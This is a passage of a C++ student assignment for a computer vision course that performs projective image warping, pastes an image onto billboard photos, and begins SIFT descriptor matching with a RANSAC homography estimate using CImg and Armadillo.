"text": "// B657 assignment 2 skeleton code\n//\n// Compile with: \"make\"\n//\n// See assignment handout for command line and project specifications.\n// Team members names\n// jeereddy-nawazkh-pkurusal-rpochamp-a1\n// jeereddy - Jeevan Reddy\n// nawazkh - Nawaz Hussain K\n// pkurusal - Pruthvi Raj Kurusala\n// rpochamp - Rahul Pochampally\n//\n\n//Link to the header file\n#include \"CImg.h\"\n#include <iostream>\n#include <stdlib.h>\n#include <string>\n#include <vector>\n#include <Sift.h>\n#include <armadillo>\n#include <list>\n\n\n//Use the cimg namespace to access functions easily\nusing namespace cimg_library;\nusing namespace std;\nclass Matches\n{\npublic:\nMatches() {\n}\n\nMatches(SiftDescriptor _descriptor1, SiftDescriptor _descriptor2, double _distance) :\n descriptor1(_descriptor1), descriptor2(_descriptor2), distance(_distance) {\n}\n\nSiftDescriptor descriptor1, descriptor2;\ndouble distance;\n};\n\nvoid draw_descriptor_image(CImg<double> image, const vector<SiftDescriptor> descriptors, const char *filename)\n{\n for(unsigned int i=0; i < descriptors.size(); i++)\n {\n int tx1 = 0, ty1 = 0, tx2 = 0, ty2 = 0;\n double color_point[] = {255.0, 255.0, 0};\n for(int x=-2; x<3; x++)\n for(int y=-2; y<3; y++)\n if(x==0 || y==0)\n for(int c=0; c<3; c++) {\n //Find if coordinates are in workspace to draw crosshair\n tx1 = (descriptors[i].col + y - 1);\n ty1 = (descriptors[i].row + x - 1);\n if (tx1 >= 0 && tx1 < image.width() && ty1 >= 0 && ty1 < image.height())\n image( tx1, ty1, 0, c) = color_point[c];\n //cout << \"color_point[c]\" << color_point[c] << endl;\n }\n }\n image.get_normalize(0,255).save(filename);\n cout << \"descriptors.size()\" << descriptors.size() << endl;\n}\nvoid projectiveMappingInverse(const char *fileName, const char *opFilename){\n // --------\n /* We are first softening the image to check the result.\n Using assignment 1's convolution procedure\n SImageIO::read_png_file\n */\n // SDoublePlane input_image = SImageIO::read_png_file(fileName);\n // SDoublePlane realPart, imaginaryPart;\n // fft(input_image, realPart, imaginaryPart);\n // SDoublePlane smooth_real_part = convolve_separable(realPart,)\n // softening the image using ____ kernel\n // --------\n\n\n double a[3][3] = {// projective martix\n {0.907, 0.258, -182},\n {-0.153, 1.44, 58},\n {-0.000306, 0.000731, 1}\n };\n double a11 = 0.907,a12 = 0.258,a13 = -182, a21 = -0.153, a22 =1.44, a23 = 58, a31 = -0.000306, a32 = 0.000731, a33 = 1;\n\n // to calculate inverse of projective matrix, we calculate the DET(A) and Adjoint(A) first.\n\n //Det(A) = () + () + () - () - () - ()\n double detA = (a11*a22*a33) + (a12*a23*a31) + (a13*a21*a32) - (a11*a23*a32) - (a12*a21*a33) - (a13*a22*a31);\n //cout << \"detA: \" << detA << endl;\n // double AdjA[3][3] = {\n // {(a22*a33)-(a23*a32),(a13*a32)-(a12*a33),(a12*a23)-(a13*a22)},\n // {(a23*a31)-(a21*a33),(a11*a33)-(a13*a31),(a13*a21)-(a11*a23)},\n // {(a21*a32)-(a22*a31),(a12*a31)-(a11*a32),(a11*a22)-(a12*a21)}\n // };\n CImg<double> inputImage(fileName),myOutputImage(inputImage);//,temp_linear(inputImage),temp_cubic(inputImage);\n // for(int i = 0; i < inputImage.width(); i++ ) {\n // for(int j = 0; j < inputImage.height(); j++) {\n // for(int c = 0; c < 3; c++) {\n // temp_linear(i,j,0,c) = inputImage.linear_atXY(i,j,0,c);\n // temp_cubic(i,j,0,c) = inputImage.cubic_atXY(i,j,0,c);\n // cout << \"inputImage(x,y,0,c): \" << inputImage(i,j,0,c) << endl;\n // cout << \"inputImage.linear_atXY(i,j,0,c): \" << inputImage.linear_atXY(i,j,0,c) << endl;\n // cout << \"inputImage.inputImage.cubic_atXY(i,j,0,c): \" << inputImage.cubic_atXY(i,j,0,c) << endl;\n //\n // }\n // //break;\n // }//break;\n // }\n\n int h = inputImage.height(), w = (int)inputImage.width();//1024=w, 681 = h\n\n //cout << \"working\" << endl;\n double x;//[inputImage.height()][inputImage.width()];\n //cout << \"working\" << endl;\n double y;//[inputImage.height()][inputImage.width()];\n //cout << \"working\" << endl;\n for(int i = 0; i < inputImage.width(); i++ ) {\n for(int j = 0; j < inputImage.height(); j++) {\n x = ( (((a22*a33)-(a23*a32)) * i ) + (( (a13*a32)-(a12*a33) ) * j) + (( (a12*a23)-(a13*a22) ) * 1));// ( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n y = ( ( ( (a23*a31)-(a21*a33) )*i ) + ( ( (a11*a33)-(a13*a31) )*j ) + ( ( (a13*a21)-(a11*a23) )*1 ) );//( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n int modX = (x/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n int modY = (y/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n // y = y/detA;\n //cout << \"(i,j):( \"<<i<<\",\"<<j<<\") : (\" << x << \",\" << y << \")\" << endl;\n if (modY >= 0 && modY < inputImage.height() && modX >= 0 && modX < inputImage.width()) {\n for(int c = 0; c < 3; c++) {\n myOutputImage(i,j,0,c) = inputImage(modX,modY,0,c);\n }\n\n }\n else{\n for(int c = 0; c < 3; c++) {\n myOutputImage(i,j,0,c) = 0;\n }\n }\n\n }\n }\n myOutputImage.get_normalize(0,255).save(opFilename);\n}\n\n\nvoid projectiveWarppingInversepart2(const char *book1filename, const char *book2filename, const char *opFilename){\n CImg<double> book1(book1filename),book2(book2filename), myOutputImage(book1);\n // arma::mat matA(2,2);\n // matA << 3 << -2 << arma::endr << 6 << 4 << arma::endr;\n // arma::mat matB(2,1);\n // arma::mat matC(2,2);\n // matB << 5 << arma::endr << 10 << arma::endr;\n // matC = arma::solve(matA,matB);\n // matC.print(\"matC:\");\n // matB.print(\"matB:\");\n // matA.print(\"matA:\");\n int x1_dash = 318,y1_dash = 256;//final points\n int x2_dash = 534,y2_dash = 372;\n int x3_dash = 316,y3_dash = 670;\n int x4_dash = 73,y4_dash = 473;\n\n int x1 = 141, y1 = 131;//initial points\n int x2 = 480, y2 = 159;\n int x3 = 493, y3 = 630;\n int x4 = 64, y4 = 601;\n\n arma::mat matB(8,1);\n arma::mat matA(8,8);\n arma::mat matC(8,1);\n matB << x1_dash << arma::endr\n << y1_dash << arma::endr\n << x2_dash << arma::endr\n << y2_dash << arma::endr\n << x3_dash << arma::endr\n << y3_dash << arma::endr\n << x4_dash << arma::endr\n << y4_dash << arma::endr;\n //matB.print(\"matrixB is:\");\n matA << x1 << y1 << 1 << 0 << 0 << 0 << (-1 * x1 * x1_dash) << (-1 * y1 * x1_dash) << arma::endr\n << 0 << 0 << 0 << x1 << y1 << 1 << (-1 * x1 * y1_dash) << (-1 * y1 * y1_dash) << arma::endr\n << x2 << y2 << 1 << 0 << 0 << 0 << (-1 * x2 * x2_dash) << (-1 * y2 * x2_dash) << arma::endr\n << 0 << 0 << 0 << x2 << y2 << 1 << (-1 * x2 * y2_dash) << (-1 * y2 * y2_dash) << arma::endr\n << x3 << y3 << 1 << 0 << 0 << 0 << (-1 * x3 * x3_dash) << (-1 * y3 * x3_dash) << arma::endr\n << 0 << 0 << 0 << x3 << y3 << 1 << (-1 * x3 * y3_dash) << (-1 * y3 * y3_dash) << arma::endr\n << x4 << y4 << 1 << 0 << 0 << 0 << (-1 * x4 * x4_dash) << (-1 * y4 * x4_dash) << arma::endr\n << 0 << 0 << 0 << x4 << y4 << 1 << (-1 * x4 * y4_dash) << (-1 * y4 * y4_dash) << arma::endr;\n //matA.print(\"matrixA is:\");\n matC = arma::solve(matA,matB);\n matC.print(\"Transformation Matrix is:\");\n double a11 = matC(0,0),a12 = matC(1,0),a13 = matC(2,0), a21 = matC(3,0), a22 =matC(4,0), a23 = matC(5,0), a31 = matC(6,0), a32 = matC(7,0), a33 = 1;\n double detA = (a11*a22*a33) + (a12*a23*a31) + (a13*a21*a32) - (a11*a23*a32) - (a12*a21*a33) - (a13*a22*a31);\n //cout << \"detA: \" << detA << endl;\n double x,y;\n\n for(int i = 0; i < book2.width(); i++ ) {\n for(int j = 0; j < book2.height(); j++) {\n x = ( (((a22*a33)-(a23*a32)) * i ) + (( (a13*a32)-(a12*a33) ) * j) + (( (a12*a23)-(a13*a22) ) * 1));// ( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n y = ( ( ( (a23*a31)-(a21*a33) )*i ) + ( ( (a11*a33)-(a13*a31) )*j ) + ( ( (a13*a21)-(a11*a23) )*1 ) );//( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n int modX = floor(x/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n int modY = floor(y/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n // y = y/detA;\n //cout << \"(i,j):( \"<<i<<\",\"<<j<<\") : (\" << x << \",\" << y << \")\" << endl;\n if (modY >= 0 && modY < book2.height() && modX >= 0 && modX < book2.width()) {\n for(int c = 0; c < 3; c++) {\n myOutputImage(i,j,0,c) = book2(modX,modY,0,c);\n }\n\n }\n else{\n for(int c = 0; c < 3; c++) {\n myOutputImage(i,j,0,c) = 0;\n }\n }\n\n }\n }\n myOutputImage.get_normalize(0,255).save(opFilename);\n}\n\nvoid billboardWrappingInverse(const char *input_filename, const char *billboard1,const char *billboard2,const char *billboard3){\n CImg<double>inputImage(input_filename),bill1(billboard1),bill2(billboard2),bill3(billboard3),myOutputImage(bill1),myOutputImage2(bill2),myOutputImage3(bill3);\n //initial points\n //cout << \"inputImage.width()\" << inputImage.width() << endl;\n //cout << \"inputImage.height()\" << inputImage.height() << endl;\n int x1 = 0, y1 = 0;//initial points\n int x2 = 0, y2 = inputImage.height();\n int x3 = inputImage.width(), y3 = 0;\n int x4 = inputImage.width(), y4 = inputImage.height();\n\n int x1_dash = 102,y1_dash = 60;//final points bill board 1\n int x2_dash = 102,y2_dash = 205;\n int x3_dash = 532,y3_dash = 60;\n int x4_dash = 532,y4_dash = 205;\n\n arma::mat matB(8,1);\n arma::mat matA(8,8);\n arma::mat matC(8,1);\n matB << x1_dash << arma::endr\n << y1_dash << arma::endr\n << x2_dash << arma::endr\n << y2_dash << arma::endr\n << x3_dash << arma::endr\n << y3_dash << arma::endr\n << x4_dash << arma::endr\n << y4_dash << arma::endr;\n //matB.print(\"matrixB is:\");\n matA << x1 << y1 << 1 << 0 << 0 << 0 << (-1 * x1 * x1_dash) << (-1 * y1 * x1_dash) << arma::endr\n << 0 << 0 << 0 << x1 << y1 << 1 << (-1 * x1 * y1_dash) << (-1 * y1 * y1_dash) << arma::endr\n << x2 << y2 << 1 << 0 << 0 << 0 << (-1 * x2 * x2_dash) << (-1 * y2 * x2_dash) << arma::endr\n << 0 << 0 << 0 << x2 << y2 << 1 << (-1 * x2 * y2_dash) << (-1 * y2 * y2_dash) << arma::endr\n << x3 << y3 << 1 << 0 << 0 << 0 << (-1 * x3 * x3_dash) << (-1 * y3 * x3_dash) << arma::endr\n << 0 << 0 << 0 << x3 << y3 << 1 << (-1 * x3 * y3_dash) << (-1 * y3 * y3_dash) << arma::endr\n << x4 << y4 << 1 << 0 << 0 << 0 << (-1 * x4 * x4_dash) << (-1 * y4 * x4_dash) << arma::endr\n << 0 << 0 << 0 << x4 << y4 << 1 << (-1 * x4 * y4_dash) << (-1 * y4 * y4_dash) << arma::endr;\n\n matC = arma::solve(matA,matB);\n //matC.print(\"Solution Matrix is:\");\n double a11 = matC(0,0),a12 = matC(1,0),a13 = matC(2,0), a21 = matC(3,0), a22 =matC(4,0), a23 = matC(5,0), a31 = matC(6,0), a32 = matC(7,0), a33 = 1;\n double detA = (a11*a22*a33) + (a12*a23*a31) + (a13*a21*a32) - (a11*a23*a32) - (a12*a21*a33) - (a13*a22*a31);\n //cout << \"detA: \" << detA << endl;\n double x,y;\n\n for(int i = 0; i < inputImage.width(); i++ ) {\n for(int j = 0; j < inputImage.height(); j++) {\n x = ( (((a22*a33)-(a23*a32)) * i ) + (( (a13*a32)-(a12*a33) ) * j) + (( (a12*a23)-(a13*a22) ) * 1));// ( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n y = ( ( ( (a23*a31)-(a21*a33) )*i ) + ( ( (a11*a33)-(a13*a31) )*j ) + ( ( (a13*a21)-(a11*a23) )*1 ) );//( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n int modX = floor(x/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n int modY = floor(y/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n // y = y/detA;\n //cout << \"(i,j):( \"<<i<<\",\"<<j<<\") : (\" << x << \",\" << y << \")\" << endl;\n if (modY >= 0 && modY < inputImage.height() && modX >= 0 && modX < inputImage.width() && i < bill1.width() && j < bill1.height()) {\n for(int c = 0; c < 3; c++) {\n myOutputImage(i,j,0,c) = inputImage(modX,modY,0,c);\n }\n\n }\n // else if(i < bill2.width() && j < bill2.height()){\n // for(int c = 0; c < 3; c++) {\n // myOutputImage(i,j,0,c) = null;\n // }\n // }\n\n }\n }\n string opFilename = \"synthetic_billboard1.png\";\n //myOutputImage+=bill2;\n myOutputImage.get_normalize(0,255).save(opFilename.c_str());\n\n x1_dash = 176;\n y1_dash = 53;//final points bill board 1\n x2_dash = 148;\n y2_dash = 623;\n x3_dash = 1107;\n y3_dash = 261;\n x4_dash = 1125;\n y4_dash = 702;\n\n arma::mat matB2(8,1);\n arma::mat matA2(8,8);\n arma::mat matC2(8,1);\n matB2 << x1_dash << arma::endr\n << y1_dash << arma::endr\n << x2_dash << arma::endr\n << y2_dash << arma::endr\n << x3_dash << arma::endr\n << y3_dash << arma::endr\n << x4_dash << arma::endr\n << y4_dash << arma::endr;\n //matB2.print(\"matrixB is:\");\n matA2 << x1 << y1 << 1 << 0 << 0 << 0 << (-1 * x1 * x1_dash) << (-1 * y1 * x1_dash) << arma::endr\n << 0 << 0 << 0 << x1 << y1 << 1 << (-1 * x1 * y1_dash) << (-1 * y1 * y1_dash) << arma::endr\n << x2 << y2 << 1 << 0 << 0 << 0 << (-1 * x2 * x2_dash) << (-1 * y2 * x2_dash) << arma::endr\n << 0 << 0 << 0 << x2 << y2 << 1 << (-1 * x2 * y2_dash) << (-1 * y2 * y2_dash) << arma::endr\n << x3 << y3 << 1 << 0 << 0 << 0 << (-1 * x3 * x3_dash) << (-1 * y3 * x3_dash) << arma::endr\n << 0 << 0 << 0 << x3 << y3 << 1 << (-1 * x3 * y3_dash) << (-1 * y3 * y3_dash) << arma::endr\n << x4 << y4 << 1 << 0 << 0 << 0 << (-1 * x4 * x4_dash) << (-1 * y4 * x4_dash) << arma::endr\n << 0 << 0 << 0 << x4 << y4 << 1 << (-1 * x4 * y4_dash) << (-1 * y4 * y4_dash) << arma::endr;\n\n matC2 = arma::solve(matA2,matB2);\n //matC2.print(\"Solution Matrix is:\");\n a11 = matC2(0,0);\n a12 = matC2(1,0);\n a13 = matC2(2,0);\n a21 = matC2(3,0);\n a22 = matC2(4,0);\n a23 = matC2(5,0);\n a31 = matC2(6,0);\n a32 = matC2(7,0);\n a33 = 1;\n detA = (a11*a22*a33) + (a12*a23*a31) + (a13*a21*a32) - (a11*a23*a32) - (a12*a21*a33) - (a13*a22*a31);\n //cout << \"detA: \" << detA << endl;\n // double x,y;\n\n for(int i = 0; i < inputImage.width(); i++ ) {\n for(int j = 0; j < inputImage.height(); j++) {\n x = ( (((a22*a33)-(a23*a32)) * i ) + (( (a13*a32)-(a12*a33) ) * j) + (( (a12*a23)-(a13*a22) ) * 1));// ( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n y = ( ( ( (a23*a31)-(a21*a33) )*i ) + ( ( (a11*a33)-(a13*a31) )*j ) + ( ( (a13*a21)-(a11*a23) )*1 ) );//( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n int modX = floor(x/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n int modY = floor(y/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n // y = y/detA;\n //cout << \"(i,j):( \"<<i<<\",\"<<j<<\") : (\" << x << \",\" << y << \")\" << endl;\n if (modY >= 0 && modY < inputImage.height() && modX >= 0 && modX < inputImage.width() && i < bill2.width() && j < bill2.height()) {\n for(int c = 0; c < 3; c++) {\n myOutputImage2(i,j,0,c) = inputImage(modX,modY,0,c);\n }\n\n }\n // else if(i < bill1.width() && j < bill1.height()){\n // for(int c = 0; c < 3; c++) {\n // myOutputImage(i,j,0,c) = null;\n // }\n // }\n\n }\n }\n\n x1_dash = 984;\n y1_dash = 722;//final points bill board 1\n x2_dash = 986;\n y2_dash = 773;\n x3_dash = 1143;\n y3_dash = 733;\n x4_dash = 1146;\n y4_dash = 781;\n\n arma::mat matB22(8,1);\n arma::mat matA22(8,8);\n arma::mat matC22(8,1);\n matB22 << x1_dash << arma::endr\n << y1_dash << arma::endr\n << x2_dash << arma::endr\n << y2_dash << arma::endr\n << x3_dash << arma::endr\n << y3_dash << arma::endr\n << x4_dash << arma::endr\n << y4_dash << arma::endr;\n //matB2.print(\"matrixB is:\");\n matA22 << x1 << y1 << 1 << 0 << 0 << 0 << (-1 * x1 * x1_dash) << (-1 * y1 * x1_dash) << arma::endr\n << 0 << 0 << 0 << x1 << y1 << 1 << (-1 * x1 * y1_dash) << (-1 * y1 * y1_dash) << arma::endr\n << x2 << y2 << 1 << 0 << 0 << 0 << (-1 * x2 * x2_dash) << (-1 * y2 * x2_dash) << arma::endr\n << 0 << 0 << 0 << x2 << y2 << 1 << (-1 * x2 * y2_dash) << (-1 * y2 * y2_dash) << arma::endr\n << x3 << y3 << 1 << 0 << 0 << 0 << (-1 * x3 * x3_dash) << (-1 * y3 * x3_dash) << arma::endr\n << 0 << 0 << 0 << x3 << y3 << 1 << (-1 * x3 * y3_dash) << (-1 * y3 * y3_dash) << arma::endr\n << x4 << y4 << 1 << 0 << 0 << 0 << (-1 * x4 * x4_dash) << (-1 * y4 * x4_dash) << arma::endr\n << 0 << 0 << 0 << x4 << y4 << 1 << (-1 * x4 * y4_dash) << (-1 * y4 * y4_dash) << arma::endr;\n\n matC22 = arma::solve(matA22,matB22);\n //matC2.print(\"Solution Matrix is:\");\n a11 = matC22(0,0);\n a12 = matC22(1,0);\n a13 = matC22(2,0);\n a21 = matC22(3,0);\n a22 = matC22(4,0);\n a23 = matC22(5,0);\n a31 = matC22(6,0);\n a32 = matC22(7,0);\n a33 = 1;\n detA = (a11*a22*a33) + (a12*a23*a31) + (a13*a21*a32) - (a11*a23*a32) - (a12*a21*a33) - (a13*a22*a31);\n //cout << \"detA: \" << detA << endl;\n // double x,y;\n\n for(int i = 0; i < inputImage.width(); i++ ) {\n for(int j = 0; j < inputImage.height(); j++) {\n x = ( (((a22*a33)-(a23*a32)) * i ) + (( (a13*a32)-(a12*a33) ) * j) + (( (a12*a23)-(a13*a22) ) * 1));// ( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n y = ( ( ( (a23*a31)-(a21*a33) )*i ) + ( ( (a11*a33)-(a13*a31) )*j ) + ( ( (a13*a21)-(a11*a23) )*1 ) );//( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n int modX = floor(x/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n int modY = floor(y/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n // y = y/detA;\n //cout << \"(i,j):( \"<<i<<\",\"<<j<<\") : (\" << x << \",\" << y << \")\" << endl;\n if (modY >= 0 && modY < inputImage.height() && modX >= 0 && modX < inputImage.width() && i < bill2.width() && j < bill2.height()) {\n for(int c = 0; c < 3; c++) {\n myOutputImage2(i,j,0,c) = inputImage(modX,modY,0,c);\n }\n\n }\n // else if(i < bill1.width() && j < bill1.height()){\n // for(int c = 0; c < 3; c++) {\n // myOutputImage(i,j,0,c) = null;\n // }\n // }\n\n }\n }\n\n\n\n\n string opFilename2 = \"synthetic_billboard2.png\";\n //myOutputImage+=bill1;\n myOutputImage2.get_normalize(0,255).save(opFilename2.c_str());\n\n\n x1_dash = 615;\n y1_dash = 287;//final points bill board 1\n x2_dash = 609;\n y2_dash = 608;\n x3_dash = 1259;\n y3_dash = 261;\n x4_dash = 1262;\n y4_dash = 605;\n\n arma::mat matB3(8,1);\n arma::mat matA3(8,8);\n arma::mat matC3(8,1);\n matB3 << x1_dash << arma::endr\n << y1_dash << arma::endr\n << x2_dash << arma::endr\n << y2_dash << arma::endr\n << x3_dash << arma::endr\n << y3_dash << arma::endr\n << x4_dash << arma::endr\n << y4_dash << arma::endr;\n //matB2.print(\"matrixB is:\");\n matA3 << x1 << y1 << 1 << 0 << 0 << 0 << (-1 * x1 * x1_dash) << (-1 * y1 * x1_dash) << arma::endr\n << 0 << 0 << 0 << x1 << y1 << 1 << (-1 * x1 * y1_dash) << (-1 * y1 * y1_dash) << arma::endr\n << x2 << y2 << 1 << 0 << 0 << 0 << (-1 * x2 * x2_dash) << (-1 * y2 * x2_dash) << arma::endr\n << 0 << 0 << 0 << x2 << y2 << 1 << (-1 * x2 * y2_dash) << (-1 * y2 * y2_dash) << arma::endr\n << x3 << y3 << 1 << 0 << 0 << 0 << (-1 * x3 * x3_dash) << (-1 * y3 * x3_dash) << arma::endr\n << 0 << 0 << 0 << x3 << y3 << 1 << (-1 * x3 * y3_dash) << (-1 * y3 * y3_dash) << arma::endr\n << x4 << y4 << 1 << 0 << 0 << 0 << (-1 * x4 * x4_dash) << (-1 * y4 * x4_dash) << arma::endr\n << 0 << 0 << 0 << x4 << y4 << 1 << (-1 * x4 * y4_dash) << (-1 * y4 * y4_dash) << arma::endr;\n\n matC3 = arma::solve(matA3,matB3);\n //matC2.print(\"Solution Matrix is:\");\n a11 = matC3(0,0);\n a12 = matC3(1,0);\n a13 = matC3(2,0);\n a21 = matC3(3,0);\n a22 = matC3(4,0);\n a23 = matC3(5,0);\n a31 = matC3(6,0);\n a32 = matC3(7,0);\n a33 = 1;\n detA = (a11*a22*a33) + (a12*a23*a31) + (a13*a21*a32) - (a11*a23*a32) - (a12*a21*a33) - (a13*a22*a31);\n //cout << \"detA: \" << detA << endl;\n // double x,y;\n\n for(int i = 0; i < inputImage.width(); i++ ) {\n for(int j = 0; j < inputImage.height(); j++) {\n x = ( (((a22*a33)-(a23*a32)) * i ) + (( (a13*a32)-(a12*a33) ) * j) + (( (a12*a23)-(a13*a22) ) * 1));// ( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n y = ( ( ( (a23*a31)-(a21*a33) )*i ) + ( ( (a11*a33)-(a13*a31) )*j ) + ( ( (a13*a21)-(a11*a23) )*1 ) );//( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) );\n int modX = floor(x/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n int modY = floor(y/(( (((a21*a32)-(a22*a31) )*i) + ( ( (a12*a31)-(a11*a32) ) * j ) + ( (a11*a22)-(a12*a21) ) )));\n // y = y/detA;\n //cout << \"(i,j):( \"<<i<<\",\"<<j<<\") : (\" << x << \",\" << y << \")\" << endl;\n if (modY >= 0 && modY < inputImage.height() && modX >= 0 && modX < inputImage.width() && i < bill3.width() && j < bill3.height()) {\n for(int c = 0; c < 3; c++) {\n myOutputImage3(i,j,0,c) = inputImage(modX,modY,0,c);\n }\n\n }\n // else if(i < bill1.width() && j < bill3.height()){\n // for(int c = 0; c < 3; c++) {\n // myOutputImage3(i,j,0,c) = null;\n // }\n // }\n\n }\n }\n string opFilename3 = \"synthetic_billboard3.png\";\n //myOutputImage+=bill1;\n myOutputImage3.get_normalize(0,255).save(opFilename3.c_str());\n\n\n\n\n}\n\ndouble part3_calculate_distance(const SiftDescriptor descriptors1, const SiftDescriptor descriptors2){\n // returns euclidian distance between descriptors1, descriptors2\n // cout << \"input_descriptors1.row()\" << descriptors1.row << endl;\n // cout << \"input_descriptors1.col()\" << descriptors1.col << endl;\n // cout << \"input_descriptors1.sigma()\" << descriptors1.sigma << endl;\n // cout << \"input_descriptors1.angle()\" << descriptors1.angle << endl;\n // cout << \"::::input_descriptors1.descriptors::::\" << endl;\n int desc_size = descriptors1.descriptor.size();\n double sigma = 0;\n for(int i = 0; i < desc_size; i++) {\n // cout << descriptors1.descriptor[j] << endl;\n sigma = sigma + pow((descriptors1.descriptor[i] - descriptors2.descriptor[i]), 2.0);\n }\n return sqrt(sigma);\n}\n\ndouble part3_calculate_distance_between_points(double x_1, double y_1, double x_1_dash, double y_1_dash){\n // returns euclidian distance between two cartisian points.\n return sqrt((pow((x_1 - x_1_dash),2.0)) + (pow((y_1 - y_1_dash),2.0)));\n}\n\nvoid showlist(vector <Matches> g)\n{\n for(unsigned int i = 0; i < g.size(); i++) {\n cout << g[i].descriptor1.row << \": \\t: \";\n cout << g[i].descriptor1.col << \": \\t: \";\n cout << g[i].descriptor2.row << \": \\t: \";\n cout << g[i].descriptor2.col<< \": \\t: \";\n cout << g[i].distance << endl;\n //break;\n }\n}\nvector<Matches> sortMyDistances(vector <Matches> g){\n int x = g.size();\n Matches lan;\n for (int i = 0; i < x; i++) {\n\n for (int j =i+1; j < x; j++) {\n if (g[i].distance > g[j].distance) {\n lan=g[i];\n g[i]=g[j];\n g[j]=lan;\n }\n\n }\n\n }\n return g;\n\n}\n\nvector<Matches> perform_transformation_and_Sift_matching_RANSAC(vector<unsigned int> myIndexList,vector<Matches> mySortedMatches,CImg<double> image1,CImg<double> image2,double ro_ratio,double match_threshold){\n CImg<double> myOutputImage(image2);\n\n int x1 = mySortedMatches[myIndexList[0]].descriptor1.col;\n int y1 = mySortedMatches[myIndexList[0]].descriptor1.row;\n int x1_dash = mySortedMatches[myIndexList[0]].descriptor2.col;\n int y1_dash = mySortedMatches[myIndexList[0]].descriptor2.row;\n\n int x2 = mySortedMatches[myIndexList[1]].descriptor1.col;\n int y2 = mySortedMatches[myIndexList[1]].descriptor1.row;\n int x2_dash = mySortedMatches[myIndexList[1]].descriptor2.col;\n int y2_dash = mySortedMatches[myIndexList[1]].descriptor2.row;\n\n int x3 = mySortedMatches[myIndexList[2]].descriptor1.col;\n int y3 = mySortedMatches[myIndexList[2]].descriptor1.row;\n int x3_dash = mySortedMatches[myIndexList[2]].descriptor2.col;\n int y3_dash = mySortedMatches[myIndexList[2]].descriptor2.row;\n\n int x4 = mySortedMatches[myIndexList[3]].descriptor1.col;\n int y4 = mySortedMatches[myIndexList[3]].descriptor1.row;\n int x4_dash = mySortedMatches[myIndexList[3]].descriptor2.col;\n int y4_dash = mySortedMatches[myIndexList[3]].descriptor2.row;\n\n arma::mat matB(8,1);\n arma::mat matA(8,8);\n arma::mat matC(8,1);\n matB << x1_dash << arma::endr\n << y1_dash << arma::endr\n << x2_dash << arma::endr\n << y2_dash << arma::endr\n << x3_dash << arma::endr\n << y3_dash << arma::endr\n << x4_dash << arma::endr\n << y4_dash << arma::endr;\n //matB.print(\"matrixB is:\");\n matA << x1 << y1 << 1 << 0 << 0 << 0 << (-1 * x1 * x1_dash) << (-1 * y1 * x1_dash) << arma::endr\n << 0 << 0 << 0 << x1 << y1 << 1 << (-1 * x1 * y1_dash) << (-1 * y1 * y1_dash) << arma::endr\n << x2 << y2 << 1 << 0 << 0 << 0 << (-1 * x2 * x2_dash) << (-1 * y2 * x2_dash) << arma::endr\n << 0 << 0 << 0 << x2 << y2 << 1 << (-1 * x2 * y2_dash) << (-1 * y2 * y2_dash) << arma::endr\n << x3 << y3 << 1 << 0 << 0 << 0 << (-1 * x3 * x3_dash) << (-1 * y3 * x3_dash) << arma::endr\n << 0 << 0 << 0 << x3 << y3 << 1 << (-1 * x3 * y3_dash) << (-1 * y3 * y3_dash) << arma::endr\n << x4 << y4 << 1 << 0 << 0 << 0 << (-1 * x4 * x4_dash) << (-1 * y4 * x4_dash) << arma::endr\n << 0 << 0 << 0 << x4 << y4 << 1 << (-1 * x4 * y4_dash) << (-1 * y4 * y4_dash) << arma::endr;\n //matA.print(\"matrixA is:\");\n vector<Matches> myNewMatchesVector;\n if(det(matA) <= 0) {\n return myNewMatchesVector;\n }\n matC = 